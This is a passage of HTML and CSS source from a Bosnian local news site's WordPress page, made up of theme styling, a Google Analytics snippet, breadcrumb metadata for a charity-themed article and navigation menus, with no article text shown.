    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #b12a27;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b12a27 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b12a27;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b12a27 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b12a27 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b12a27;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b12a27 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b12a27;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b12a27;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(177, 42, 39, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #666666;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blmojgrad.com/wp-content/uploads/2017/04/84800033-1024x349.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:24px;
	line-height:30px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:24px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #b12a27;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #b12a27;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #b12a27;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #b12a27;
		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97431651-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blmojgrad.com/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/category/moj-zivot/",
                                "name": "Moj život"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/",
                                "name": "Slatkišima i igračkama obradujte mališane, Budimo ljudi"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.totalpoll-choice-container {
	display: flex;
	margin-bottom: 24px;
}
.totalpoll-choice-content {
	font-weight: bold;
	margin-left: 12px
	
}
.totalpoll-choice-label {
		font-size: 24px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta property="fb:pages" content="1306738699420190" />
</head>

<body class="post-template-default single single-post postid-13240 single-format-standard slatkisima-igrackama-obradujte-malisane-budimo-ljudi global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.4 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li id="menu-item-72784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/">Moja muzika</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://blmojgrad.com/category/moj-stav/">Moj stav</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-305"><a href="https://blmojgrad.com/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="https://blmojgrad.com/category/sport/moj-trening/">Moj trening</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://blmojgrad.com/category/sport/moje-tijelo/">Moje tijelo</a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-311"><a href="https://blmojgrad.com/category/moja-hrana/">Hrana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://blmojgrad.com/category/moja-hrana/moj-gurman/">Moj gurman</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://blmojgrad.com/category/moj-ljubimac/">Moj ljubimac<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://blmojgrad.com/category/moj-ljubimac/najbolji-ljubimac/">Najbolji ljubimac</a></li>
</ul>
</li>
<li id="menu-item-47557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47557"><a href="https://blmojgrad.com/category/politika/">Politika</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301"><a href="https://blmojgrad.com/category/galerija/">Galerija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://blmojgrad.com/category/galerija/foto/">Foto</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="https://blmojgrad.com/category/galerija/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://blmojgrad.com/category/koga-nazvati/">Koga nazvati?</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blmojgrad.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>	

        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blmojgrad.com/">
			<img class="td-retina-data"  data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt="" width="180"/>
			<span class="td-visual-hidden">BLMojGrad</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://blmojgrad.com/">
            <img class="td-retina-data" data-retina="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" src="https://blmojgrad.com/wp-content/uploads/2017/04/logo-footer.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1097"><a href="https://blmojgrad.com/">Moj Grad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-318"><a href="https://blmojgrad.com/category/moje-vijesti/">Moje vijesti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72784"><a href="https://blmojgrad.com/category/moj-zivot/ljudi-banjaluke/">Ljudi Banjaluke</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-315"><a href="https://blmojgrad.com/category/moje-ulice/">Moje ulice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-319"><a href="https://blmojgrad.com/category/moje-vijesti/hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-317"><a href="https://blmojgrad.com/category/moje-ulice/urbanizam/">Urbanizam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-316"><a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://blmojgrad.com/category/novac/">Novac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-306"><a href="https://blmojgrad.com/category/moj-vrbas/">Moj Vrbas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://blmojgrad.com/category/moj-vrbas/ribolov/">Ribolov</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://blmojgrad.com/category/moj-vrbas/moje-plaze/">Moje plaže</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-309"><a href="https://blmojgrad.com/category/moj-zivot/">Moj život</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-465"><a href="https://blmojgrad.com/category/kultura/">Kultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blmojgrad.com/category/moj-zivot/moja-porodica/">Moja porodica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-324"><a href="https://blmojgrad.com/category/moj-zivot/moje-zdravlje/">Moje zdravlje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-314"><a href="https://blmojgrad.com/category/moj-zivot/moja-zabava/">Moja zabava</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-310"><a href="https://blmojgrad.com/category/moj-zivot/moda/">Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-325"><a href="https://blmojgrad.com/category/moj-zivot/moda/modesti-blejd/">Modesti blejd</a></li>
	</ul>
</li>
